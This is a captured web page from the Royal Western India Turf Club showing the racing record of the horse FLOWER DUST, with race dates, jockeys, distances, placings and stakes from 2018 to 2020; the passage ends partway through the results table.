

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=FLOWER+DUST&horseseq=16382
body_size: 9430
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>FLOWER DUST</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Mull of Kintyre[USA] - Fatinat Al Melouk[USA]</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=133&racedate=2020-02-09'><p>133</p></a></td><td class='text-center'><p>P. S. Kaviraj</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>58.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:12:238</p></td><td class='text-center'><p>15000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=09022020&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>25-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=144&racedate=2019-10-25'><p>144</p></a></td><td class='text-center'><p>Yash Narredu</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:9:715</p></td><td class='text-center'><p>47250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25102019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-09-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=77&racedate=2019-09-07'><p>77</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:30:39</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07092019&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-07-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=13&racedate=2019-07-26'><p>13</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:13:463</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26072019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>07-03-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=176&racedate=2019-03-07'><p>176</p></a></td><td class='text-center'><p>P. S. Chouhan</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:11:715</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07032019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=121&racedate=2019-01-24'><p>121</p></a></td><td class='text-center'><p>P. S. Chouhan</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:11:953</p></td><td class='text-center'><p>142002</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-11-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=3&racedate=2018-11-18'><p>3</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>WD</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=18112018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-10-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=164&racedate=2018-10-27'><p>164</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:26:6</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27102018&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>13-10-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=144&racedate=2018-10-13'><p>144</p></a></td><td class='text-center'><p>M. Ayyar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:28:78</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=13102018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>17-09-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=104&racedate=2018-09-17'><p>104</p></a></td><td class='text-center'><p>M. Ayyar</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:27:574</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=17092018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>24-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16382&raceno=62&racedate=2018-08-24'><p>62</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>59.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:27:773</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a 